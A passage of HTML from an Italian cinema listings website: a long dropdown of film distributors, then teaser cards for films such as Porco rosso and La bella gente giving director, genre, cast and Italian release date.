value="804473">  Cloud Movie </option><option value="3918736">  Coffee Time Film </option><option value="14611312">  Combo International </option><option value="4299689">  Conform </option><option value="124577">  Corallo Film </option><option value="5912339">  Courier Film </option><option value="1691271">  Cowsheep Film Production </option><option value="5594287">  CreativeComics </option><option value="1956326">  CSC Distribution </option><option value="672833">  Cubovision </option><option value="672831">  Cult Media S.r.l. </option><option value="12018172">  CVD - Casa delle Visioni </option><option value="804468">  DAC - Diffusione Arte Cinematografica d&#039;Essai </option><option value="7000159">  Daitona </option><option value="14437429">  Danubio Film </option><option value="63878">  DC&amp;L </option><option value="672775">  De Agostini Editore </option><option value="804470">  De Angelis Film Production and Distribution </option><option value="14539729">  Dea Film </option><option value="13620525">  Delta Star Pictures </option><option value="6246936">  Derio Di Pumpo </option><option value="8116712">  Desir </option><option value="11871550">  Digital Soul </option><option value="13301130">  Digitmovies </option><option value="14804249">  Dinamo FIlm </option><option value="14359980">  Direct to Digital </option><option value="71908">  Distribuzione Indipendente </option><option value="1470249">  Distribuzioni Dal Basso </option><option value="7954736">  DM Communication </option><option value="10575443">  Dnamo Film </option><option value="68968">  DNC Entertainment </option><option value="7000158">  Doclab </option><option value="866531">  Dogwoof </option><option value="12375704">  Domenico Costanzo </option><option value="63887">  Dominus Production </option><option value="5154162">  Double Line </option><option value="1011527">  Drafthouse </option><option value="63852">  Draka Distribution </option><option value="4804198">  Dreamcatchers Entertainment </option><option value="4112910">  Drive Production </option><option value="11421490">  Duble Line </option><option value="5197013">  Dugong </option><option value="967530">  Durante Danilo </option><option value="63844">  Eagle Pictures </option><option value="204293">  Eagle Rock Entertainment </option><option value="63885">  Easy Cinema Distribuzione </option><option value="672791">  Echo Group Srl </option><option value="3878547">  Ecosmedia </option><option value="939657">  EffeCinematografica </option><option value="804496">  Eia Film Soc. Coop. </option><option value="410710">  EIE Film </option><option value="672825">  Elite Group International </option><option value="672803">  Ellemme Group </option><option value="7000162">  Emera Film </option><option value="672788">  Emme Cinematografica S.r.l. </option><option value="7954735">  Emy Productions </option><option value="13620527">  Enjoy Movie </option><option value="672798">  Eskimo S.r.l. </option><option value="7829868">  Estrepitosa </option><option value="68958">  Eurofilm </option><option value="68935">  Europictures </option><option value="1728088">  Event Horizon </option><option value="63890">  Evi Film Distrib. </option><option value="1889181">  Evo Films </option><option value="11187345">  EWC 2001 </option><option value="672830">  Excelsior Cinematografica </option><option value="68960">  Exit Media </option><option value="71911">  Explorer Entertainment </option><option value="672779">  EyeMoon Pictures </option><option value="94154">  Fabio Manuel Mulas </option><option value="8259567">  Fair Play </option><option value="4185208">  Fairmenti </option><option value="68957">  Fandango </option><option value="11097483">  Fargo Entertainment </option><option value="11925576">  Farocinema </option><option value="13301128">  Favorita Film </option><option value="63874">  FD Distribuzione </option><option value="124580">  Feltrinelli Editore </option><option value="2805145">  Fenix Entertainment </option><option value="15505394">  Fifilm Distribuzione </option><option value="68955">  Fil Rouge Media s.a.s di Andrea Cirla &amp; C. </option><option value="15439832">  Film Club Distribuzione </option><option value="68936">  Film Vision </option><option value="71913">  Filmauro </option><option value="13301129">  Filmclub Distribuzione </option><option value="8727945">  Filmedea </option><option value="9307357">  Filmin&#039; Tuscany </option><option value="3999865">  Fiori di Sambuco Film </option><option value="14804250">  Flashfuture </option><option value="9361200">  Flat Parioli </option><option value="63840">  Flavia Entertainment </option><option value="68947">  Fondazione Cineteca di Bologna </option><option value="8840830">  Fondazione Cineteca Italiana </option><option value="3878548">  Fondazione Comunità di Messina Onlus </option><option value="3461999">  Fondazione Dynamo </option><option value="4579614">  Fondazione Stensen </option><option value="454646">  Fourlab </option><option value="9976001">  Freak Factory </option><option value="8840831">  G &amp; B Entertainment </option><option value="804464">  GA&amp;A Productions Srl </option><option value="8898240">  Galassia Cinema </option><option value="4745850">  Galileo Vision </option><option value="14359981">  Galleria Toledo </option><option value="672828">  Garabombo </option><option value="8154060">  Garden Film </option><option value="10438112">  Gate 99 Films </option><option value="2051717">  Genoma Films </option><option value="71919">  Giangiacomo Feltrinelli Editore </option><option value="8753163">  Giglio Film </option><option value="124579">  Gina Films </option><option value="10680880">  Ginko Film </option><option value="15505393">  Giorgio Leopardi Cinematografica </option><option value="672822">  Giustemply </option><option value="6246938">  Goccia Film </option><option value="124581">  Golden Hour Films </option><option value="63866">  Good Films </option><option value="1513949">  GPG Film </option><option value="9976000">  Green Film </option><option value="68954">  Groucho Cinema </option><option value="672820">  Gruppo Orizzonti </option><option value="13998138">  GS Atelier de Film </option><option value="15810762">  Helios Sustainable Films </option><option value="9243911">  Hongkongers </option><option value="2253655">  Hub For Arts </option><option value="4890301">  I Cammelli S.a.s. </option><option value="63857">  I Wonder Pictures </option><option value="7328701">  Ideacinema </option><option value="672777">  Ierà </option><option value="672816">  Iervolino Entertainment </option><option value="672832">  Il Flauto </option><option value="7954738">  Il Monello Film </option><option value="3192299">  Il Nero Distribution </option><option value="8021311">  Il Varco </option><option value="12120737">  Ilbe </option><option value="804488">  Imagica Films </option><option value="13620524">  Imago Communication </option><option value="7527803">  Imago Company </option><option value="124584">  Imago Distribution </option><option value="2151465">  Immagine Corporation Production </option><option value="11546156">  Incipt Film </option><option value="11546155">  Indaco Film </option><option value="71921">  Independent Movies </option><option value="672794">  Indie Pictures </option><option value="13400139">  Indiecinema </option><option value="804492">  Indigo Film </option><option value="63859">  Indipendenti Regionali </option><option value="3537266">  Infinito+1 Italia </option><option value="672806">  Inside Productions </option><option value="804469">  Insolita Produzioni Srl </option><option value="12798713">  International Cinema </option><option value="13674247">  Inthelfilm </option><option value="672823">  Intramovies </option><option value="8451284">  Invisible Carpet </option><option value="12891129">  Iperuranio Film </option><option value="832867">  Ipnotica Distribuzioni </option><option value="672797">  Iris Film </option><option value="124583">  Ismaele Film </option><option value="63858">  Istituto Luce Cinecittà </option><option value="63867">  Istituto Luce S.p.A. </option><option value="63880">  Italian International Film </option><option value="672796">  Jafata </option><option value="14764276">  Jolefilm </option><option value="672781">  JP Entertainment </option><option value="63868">  Just Wanted </option><option value="63829">  K.C. Films </option><option value="2774067">  K48 </option><option value="3012530">  Kama Productions </option><option value="12677878">  Kavac Film </option><option value="63860">  Key Films S.r.l. </option><option value="8350774">  Kimera Film </option><option value="10825801">  Kiné </option><option value="2966720">  Kine Film </option><option value="15318454">  Kino Produzioni </option><option value="13818360">  Kio Film </option><option value="13772249">  Kio Film </option><option value="672827">  Kitchen Distribution </option><option value="513370">  Kitchen Film </option><option value="63832">  Koch Media S.r.l. </option><option value="8840829">  Kublai Film </option><option value="9212033">  L&#039;Age D&#039;Or </option><option value="672804">  L&#039;Altrofilm Distribuzione </option><option value="823585">  La Sarraz Pictures </option><option value="3807120">  La Zona </option><option value="63837">  LAB 80 Film Soc. Coop. r.l. </option><option value="1241304">  Labà </option><option value="4946691">  Lady Film Srl </option><option value="3762585">  Lago Film </option><option value="2504996">  Lake Film </option><option value="14580170">  Land Comunicazioni </option><option value="9082102">  Lapej </option><option value="4065287">  Le Storie </option><option value="63849">  Leone Film Group </option><option value="164291">  Liamar Multimedia </option><option value="8753165">  Linfa Crowd 2.0 </option><option value="804472">  Lire3Film </option><option value="63888">  Lo Scrittoio </option><option value="4745851">  London Movie </option><option value="15752940">  LP Produzioni </option><option value="15850005">  LSPG Popcorn </option><option value="12891128">  Lucky Film </option><option value="63825">  Lucky Red Distribuzione </option><option value="68967">  Lumiere &amp; Co. </option><option value="15623690">  Lumière Group Multimedia </option><option value="15257519">  Lumière Group Multimediale </option><option value="1889180">  Lux Vide </option><option value="11797629">  M2 Music </option><option value="63839">  M2 Pictures </option><option value="672821">  Made In Italy Film </option><option value="13620521">  Magenta Film </option><option value="10067555">  Magic Effect Production </option><option value="2892784">  Magnitudo </option><option value="7266413">  Malandrino Film </option><option value="14764278">  Mammut Film </option><option value="672826">  Manhattan Film </option><option value="68962">  Mansarda Production </option><option value="13772225">  Marconi Entertainment </option><option value="7328700">  Marechiaro Film </option><option value="63889">  Maremosso </option><option value="63883">  Mariposa Cinematografica </option><option value="15582291">  Marvaso Production Films </option><option value="7000161">  Maryam </option><option value="12677882">  Masi Film </option><option value="2223946">  Master Five Cinematografica </option><option value="11385895">  Mauzedao Production </option><option value="3722806">  Maxafilm </option><option value="13998137">  Meclimone Produzioni Cinematografiche </option><option value="9361201">  Media 360 Italy Corporate Capital </option><option value="804505">  Media Import-Export sas di Giuseppe Pintus </option><option value="63851">  Mediaplex Italia </option><option value="63881">  Mediterranea Production </option><option value="68959">  Mediterranea Productions </option><option value="12928130">  Medusa </option><option value="63828">  Medusa Film S.p.A. </option><option value="12317330">  Memento Distribution </option><option value="1309902">  Merlino Distribuzione </option><option value="1011526">  Mescalito Film </option><option value="63870">  Microcinema Distribuzione </option><option value="63833">  Microcinema S.p.A. </option><option value="15960481">  Midnight Factory </option><option value="672780">  Mikado Film </option><option value="68939">  Milano Film Network </option><option value="8948428">  Milano Talent Factory </option><option value="63864">  Minerva Pictures Group S.r.l. </option><option value="4641916">  Minimum Fax Media </option><option value="672789">  Mo-Net </option><option value="804508">  Mondo Home Entertainment </option><option value="199304">  Monitore Film </option><option value="4407438">  Mood Film </option><option value="1082211">  Moovioole </option><option value="63873">  Morol </option><option value="12317332">  Movie Cinema Italia </option><option value="63875">  Movie Consulting </option><option value="804481">  Movie Factory </option><option value="1207984">  Movie Planet </option><option value="3999866">  Movie&amp;Theater </option><option value="1152629">  Movieday Next </option><option value="68940">  Moviemax </option><option value="63850">  Movies Inspired S.a.s. </option><option value="9882651">  Movieside Distribution </option><option value="68946">  Movimento Film Srl </option><option value="15131689">  Mubi </option><option value="804478">  Multidea </option><option value="672837">  Multivision </option><option value="14611311">  My Culture Distribution </option><option value="71914">  My Starmovie </option><option value="71907">  Mystarmovie </option><option value="14804252">  Nano Film Production </option><option value="804490">  Nedioga Entertainment </option><option value="2892785">  Nefertiti Film </option><option value="672785">  Nerofilm </option><option value="4641917">  Netflix </option><option value="2283298">  New Gold </option><option value="2671281">  New Gold Group S.a.s. di Leoncini Alberto </option><option value="672808">  New Moon Distribution </option><option value="6751363">  Newgen </option><option value="63826">  Nexo Digital S.r.l. </option><option value="13082563">  Nexo S.p.a </option><option value="16045059">  Nexo Studios </option><option value="13674248">  NFILM </option><option value="10714875">  Nightswim </option><option value="1728089">  No.Mad Entertainment </option><option value="11736586">  NoClaps </option><option value="68937">  Noeltan </option><option value="68951">  Nomad Film Distribution </option><option value="10680881">  Nori Film </option><option value="13301126">  Not Just Music </option><option value="63841">  Notorious Pictures S.p.A. </option><option value="672813">  Obiettivo Cinema </option><option value="10438111">  Officina Distribuzione </option><option value="63843">  Officine Ubu </option><option value="10327883">  Okta Film </option><option value="672815">  One Movie </option><option value="5912340">  OpenDDB </option><option value="10102122">  Opera Totale </option><option value="7620497">  Oplus </option><option value="1617176">  Optima Entertainment </option><option value="8898239">  Orange Film </option><option value="3641613">  Orto Polare </option><option value="6351996">  Ovalmedia Rome </option><option value="384427">  Overall Pictures </option><option value="1817019">  Own Air </option><option value="449941">  P.A.C. </option><option value="71910">  P.F.A. Films </option><option value="68942">  Pablo Distribuzione Indipendente </option><option value="5067348">  Paco Cinematografica </option><option value="672811">  Paco Pictures </option><option value="71923">  Palomar </option><option value="164290">  Paradise Picture </option><option value="10495579">  Paramount Pictures </option><option value="10881472">  Parker Film </option><option value="68934">  Parthenos </option><option value="672782">  Passepartout Cooperativa Sociale </option><option value="68956">  Pathé International </option><option value="3046613">  Pathé Live </option><option value="6275493">  Phoenix International Film </option><option value="14695741">  Piano B Produzioni </option><option value="124576">  Pick Entertainment 2016 </option><option value="11736587">  Picture Show </option><option value="10788790">  Piebald Film </option><option value="11546157">  Pilgrim </option><option value="13349858">  Piper Film </option><option value="9882652">  Plaion Pictures </option><option value="8948429">  Play Entertainment </option><option value="454667">  Plumeria Film </option><option value="804466">  PMI - Partner Media Investment </option><option value="9307359">  Poenix Worldwide Entertainment </option><option value="672795">  Point Films Srl </option><option value="71909">  Poker Entertainment </option><option value="14884766">  Pom Anime </option><option value="14695740">  PopCorn Distribution </option><option value="5384372">  POPCult </option><option value="349057">  Pragma Distribuzione </option><option value="672835">  Prima TV </option><option value="804495">  Prima Visione </option><option value="5181196">  Produzioni Alberto Valtellina </option><option value="541130">  QMI Stardust </option><option value="68941">  QMI The Art of Entertainment </option><option value="12677880">  Qoomoon </option><option value="672818">  Quality Sound Production </option><option value="63869">  Quantum Marketing Italia </option><option value="4924179">  Quasar Multimedia </option><option value="1163495">  Ra.Mo </option><option value="804479">  Radical Plans </option><option value="63886">  Rai Cinema </option><option value="2000470">  Rai Com </option><option value="823584">  Rainbow S.p.A. </option><option value="10280988">  Ramaya Productions </option><option value="3012529">  Reading Bloom </option><option value="68948">  Real Dreams Entertainment </option><option value="672836">  Really Good </option><option value="672783">  Reclame Distribution </option><option value="13674249">  Red Couch Pictures </option><option value="8259568">  Red Film S.r.l. </option><option value="282631">  Red Moon Films </option><option value="14539730">  Red Sparrow </option><option value="11491952">  Renaissance Films </option><option value="2854234">  Revok </option><option value="13865127">  Revolver </option><option value="672799">  Ripley&#039;s Film </option><option value="10067556">  Risi Film </option><option value="14500199">  Rmovie di Elena Rotari </option><option value="12120738">  Roble Factory </option><option value="3570449">  Rodaggio </option><option value="672817">  Rodeo Drive </option><option value="11797630">  Romana Film </option><option value="7449439">  RS Productions </option><option value="12538793">  Run Film </option><option value="71922">  Running Tv International </option><option value="804477">  S.M.C. - Salvatore Mignano Communication </option><option value="672824">  Sacher Distribuzione </option><option value="14500200">  Samarcanda Film </option><option value="12120741">  Santangelo Media Studios </option><option value="15623689">  Santelli Pictures </option><option value="63855">  Satine Film Distribuzione </option><option value="12677877">  Sattva Films </option><option value="5384371">  Scandura Production </option><option value="71904">  SeDici Cinema Srl </option><option value="5154163">  Seminal Film </option><option value="804465">  Settima Entertainment </option><option value="1839972">  Showbiz Movies </option><option value="13772248">  Similar </option><option value="13818359">  Similar </option><option value="672786">  Simone Bartolini </option><option value="15810761">  Slim Dogs </option><option value="11925577">  Slingshotfilms </option><option value="804475">  Slow Cinema Distribuzione </option><option value="1118797">  Sly Film </option><option value="804491">  SMC Produzioni </option><option value="11491951">  SMK Factory </option><option value="71916">  Socialmovie </option><option value="710518">  Solaria Film </option><option value="68950">  Sommo Indipendent Movie </option><option value="804506">  Sony Pictures Releasing Italia </option><option value="15505392">  Sovereign Pictures </option><option value="672819">  Spazio Cinema </option><option value="10401759">  Starway Multimedia </option><option value="10530533">  Stefano Massimo Barabino </option><option value="2116307">  Stefilm International </option><option value="63872">  Stemo Distribuzione </option><option value="71920">  Stemo Productions </option><option value="68969">  Strani Film </option><option value="63871">  Studio Chirco Edizioni Musicali e Cinema </option><option value="12538794">  Studio Cinema International </option><option value="9707933">  Studio Ma.Ga. </option><option value="12677879">  Sudtitles </option><option value="1728087">  Sun Film Group </option><option value="804504">  Sunshine Pictures </option><option value="3218222">  Sunshine Production </option><option value="10680879">  Superotto Film Production </option><option value="11385894">  Survivors Fighters Production </option><option value="9000249">  Sydonia Entertianment </option><option value="5545637">  Talent Pictures </option><option value="11385898">  Tatatu </option><option value="804493">  Teatri Uniti </option><option value="5912338">  Tejo </option><option value="8116711">  Teleaut Produzioni </option><option value="672810">  Telecomp Planet Film Production </option><option value="63847">  Teodora Film </option><option value="12798712">  Terra de Punt </option><option value="13772226">  The Match Factory GmbH </option><option value="15439831">  The Palma Movie </option><option value="12538792">  The Piranesi Esperience </option><option value="15318453">  The Searchers </option><option value="672784">  The Space Cinema 1 S.p.a. </option><option value="672787">  The Space Extra </option><option value="63863">  The Walt Disney Company Italia </option><option value="804484">  Thule </option><option value="11592633">  Time Multimedia </option><option value="15960480">  Tittimedia </option><option value="9243912">  TNM Produzioni </option><option value="7432083">  Toed Film </option><option value="672793">  Tonino Abballe Communication </option><option value="13301127">  Toonz Entertainment </option><option value="672809">  Totem Film </option><option value="6225597">  Trent Film </option><option value="11385896">  True Colors Glorious Film </option><option value="71912">  Tucker Film </option><option value="71905">  Tunnel Produzioni </option><option value="10495580">  TVCO </option><option value="8753164">  TVM Digital Media </option><option value="68949">  Twelve Entertainment </option><option value="124575">  Tycoon Distribution </option><option value="672805">  UCI - The Space </option><option value="672790">  UCI Cinemas </option><option value="13400140">  Underground Studio </option><option value="14539732">  Unicorn </option><option value="3160040">  United International Pictures </option><option value="71918">  Universal Music </option><option value="63831">  Universal Pictures International Italy </option><option value="3160041">  Universal Pictures Italy </option><option value="9851548">  Upgrade Film Production </option><option value="804471">  Uscio e Bottega </option><option value="5792870">  Ushuaia Film </option><option value="2186018">  Valentina Nappi e Monica Stambrini </option><option value="2774068">  Valmyn </option><option value="804474">  Valter Casini Edizioni </option><option value="12798715">  Veikula </option><option value="4773880">  VeniceFilm Production </option><option value="12438487">  Ventitreesimastrada Film </option><option value="12160698">  Verso Features </option><option value="9851549">  Vertice360 Italia </option><option value="672814">  Viacolvento </option><option value="15850004">  Videa Group </option><option value="63876">  Videa S.p.A. </option><option value="63862">  Videa-CDE </option><option value="804502">  Video Factory </option><option value="1251758">  Viggo </option><option value="1442858">  Vinians Production </option><option value="682704">  Vision Distribution </option><option value="2462241">  Vision International </option><option value="672792">  Visionaria </option><option value="9882650">  Viva Productions </option><option value="672829">  Vivo Film </option><option value="9175423">  Volcano Pictures </option><option value="12798716">  W&amp;B </option><option value="6275492">  Walt Disney </option><option value="63824">  Walt Disney Studios Motion Pictures Italia </option><option value="68964">  Wanted Cinema </option><option value="63846">  Warner Bros. </option><option value="63879">  Warner Bros. Entertainment Italia </option><option value="804507">  Wave Network </option><option value="10976947">  WeShort </option><option value="71917">  West 46th Films </option><option value="7328702">  Whale Distribution </option><option value="63854">  Whale Pictures </option><option value="8898241">  White Hill Studios </option><option value="10495578">  White Lion Media </option><option value="71915">  White Wolf Production </option><option value="68965">  Whiterose Pictures </option><option value="804499">  Wider Films </option><option value="804467">  Wild Bunch </option><option value="68961">  Windfall Cinema Production </option><option value="13674250">  World Video Production </option><option value="12727287">  WWPS TV.Corp </option><option value="14764277">  Zabriskie </option><option value="68944">  ZaLab </option><option value="672807">  Zaroff Film </option><option value="6046053">  Zenit Arti Audiovisive </option><option value="68963">  Zenit Distribution </option><option value="1309903">  Zomia Cinema </option><option value="3329494">  Zuccherobianco Distribuzione </option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-movie-pubblic" name="" value="Filtra elenco" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-filter" aria-hidden="true"></span> Filtra elenco</button>
    </div>
      </div>
</div>
</div></form>  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <div class="view view-movie-pubblic view-id-movie_pubblic view-display-id-page view-dom-id-5e6604af38d63b0dc10fb5af59eb0b04">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <article id="node-9361202"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/porco-rosso" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_rosso-1000.jpg?itok=zaEkLwCI" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/porco-rosso" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/porco-rosso"><strong>Porco rosso</strong></a>
      </h2>
      <span property="dc:title" content="Porco rosso" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Kurenai no buta</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2022-08-01T00:00:00+02:00">1 Agosto 2022</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <article id="node-71924"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/la-bella-gente" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_la_bella_gente.jpg?itok=S4FoYzHJ" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/la-bella-gente/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/la-bella-gente" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/la-bella-gente"><strong>La bella gente</strong></a>
      </h2>
      <span property="dc:title" content="La bella gente" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/ivano-de-matteo" class="info-link director_link">Ivano De Matteo</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/360-entertainment-srl" class="info-link distributor_link">360 Entertainment S.r.l.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/monica-guerritore" class="red"><strong>Monica Guerritore</strong></a>, <a href="/biografie/antonio-catania" class="red"><strong>Antonio Catania</strong></a>, <a href="/biografie/iaia-forte" class="red"><strong>Iaia Forte</strong></a>... <a href="/film/la-bella-gente/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2015-08-27T00:00:00+02:00">27 Agosto 2015</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <article id="node-804520"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/vorrei-vederti-ballare" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_vorrei_vederti_ballare-1000_0.jpg?itok=TmPp2zRm" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/vorrei-vederti-ballare" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/vorrei-vederti-ballare"><strong>Vorrei vederti ballare</strong></a>
      </h2>
      <span property="dc:title" content="Vorrei vederti ballare" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/nicola-deorsola" class="info-link director_link">Nicola Deorsola</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/microcinema-spa" class="info-link distributor_link">Microcinema S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/giulio-forges-davanzati" class="red"><strong>Giulio Forges Davanzati</strong></a>, <a href="/biografie/chiara-chiti" class="red"><strong>Chiara Chiti</strong></a>, <a href="/biografie/giuliana-de-sio" class="red"><strong>Giuliana De Sio</strong></a>... <a href="/film/vorrei-vederti-ballare/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2012-12-06T00:00:00+01:00">6 Dicembre 2012</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <article id="node-804550"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/vorrei-averti-qui" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_vorrei_averti_qui_0.jpg?itok=bGYx-7Su" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/vorrei-averti-qui" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/vorrei-averti-qui"><strong>Vorrei averti qui</strong></a>
      </h2>
      <span property="dc:title" content="Vorrei averti qui" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/angelo-antonucci" class="info-link director_link">Angelo Antonucci</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/dac-diffusione-arte-cinematografica-dessai" class="info-link distributor_link">DAC - Diffusione Arte Cinematografica d&#039;Essai</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/katia-oliveto-bellucci" class="red"><strong>Katia Oliveto Bellucci</strong></a>, <a href="/biografie/melania-tragni" class="red"><strong>Melania Tragni</strong></a>, <a href="/biografie/mauro-fabiani" class="red"><strong>Mauro Fabiani</strong></a>... <a href="/film/vorrei-averti-qui/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2012-08-01T00:00:00+02:00">1 Agosto 2012</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <article id="node-672845"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/il-richiamo" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_il-richiamo-1000.jpg?itok=sh-W5dT0" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/il-richiamo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/il-richiamo"><strong>Il richiamo</strong></a>
      </h2>
      <span property="dc:title" content="Il richiamo" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/stefano-pasetto" class="info-link director_link">Stefano Pasetto</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a>, <a href="/nation/argentina" class="info-link nation_link">Argentina</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2010" class="info-link year_link">2010</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/jp-entertainment" class="info-link distributor_link">JP Entertainment</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/sandra-ceccarelli" class="red"><strong>Sandra Ceccarelli</strong></a>, <a href="/biografie/francesca-inaudi" class="red"><strong>Francesca Inaudi</strong></a>, <a href="/biografie/cesar-bordon" class="red"><strong>Cesar Bordon</strong></a>... <a href="/film/il-richiamo/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
